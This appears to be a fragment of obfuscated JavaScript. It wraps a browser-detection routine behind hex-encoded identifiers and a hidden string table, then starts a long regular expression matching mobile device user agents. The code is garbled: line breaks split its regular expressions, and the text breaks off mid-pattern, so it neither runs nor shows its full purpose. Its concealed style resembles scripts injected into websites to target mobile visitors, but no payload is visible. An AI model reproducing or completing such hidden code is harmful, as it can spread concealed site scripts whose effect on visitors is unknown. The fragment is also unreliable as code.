
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-